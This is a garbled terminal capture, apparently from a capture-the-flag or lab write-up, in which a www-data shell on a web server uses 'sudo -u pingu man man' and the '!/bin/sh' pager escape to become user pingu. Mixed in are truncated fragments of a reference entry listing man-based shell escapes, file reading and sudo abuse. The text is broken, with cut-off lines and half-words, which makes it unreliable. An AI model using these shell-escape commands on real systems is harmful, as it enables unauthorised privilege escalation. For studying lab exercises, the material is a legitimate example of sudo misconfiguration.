 www-data@51a5b4f8d2ce:/var/www/html/upload$ sudo -u pingu man man
MAN(1) Manual pager utils
MAN(1)
NAME
man - an interface to the system reference manuals
SYNOPSIS
man [man options] [[section] page ...]
...
man -k [apropos options] regexp ...
man -K [man options] [section] term ..
.
man -f [whatis options] page ...
man -l [man options] file ...
man -w|-W [man options] page ...
DESCRIPTION
man is the system's manual pager. Each page argument giv
en to man is
normally the name of a program, utility or function. The manu
page
associated with each of these arguments is then found and displ
section, if provided, will direct man to look only in tha
!/bin/sh
$ whoami
pingu
This invokes the default pager, whic
Shell
It can be used to break out from res
(a) man man
!/bin/sh
(b) This only works for GNU man an
man '-H/bin/sh #' man
File read
It reads data from files, it may be u
file system.
man file_to_read
Sudo
may be used to access the file syste
sudo man man